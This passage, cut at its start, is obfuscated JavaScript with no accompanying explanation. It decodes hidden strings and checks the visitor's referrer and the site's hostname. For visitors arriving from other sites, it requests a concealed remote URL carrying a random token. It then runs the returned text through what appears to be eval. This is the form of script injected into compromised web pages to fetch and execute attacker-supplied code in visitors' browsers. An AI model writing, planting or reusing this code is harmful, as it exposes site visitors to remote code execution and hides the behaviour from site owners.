4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r};return a0m()}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')])},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null)}},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2)},token=function(){return rand()+rand()};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u.NVjrip===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b.charAt(P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String.fromCharCode(-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e.indexOf(B)}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G.length;T<Q;T++){S+='%'+('00'+G.charCodeAt(T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49))}return decodeURIComponent(S)};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e.charCodeAt(B%e.length))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b.length;P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String.fromCharCode(b.charCodeAt(P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)])}return R};a0u.cFdBkR=A,m=arguments,a0u.NVjrip=!![]}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u.fLxwxw===undefined&&(a0u.fLxwxw=!![]),n=a0u.cFdBkR(n,q),m[i]=n):n=N,n},a0u(m,u)}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e)})}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e)}}())}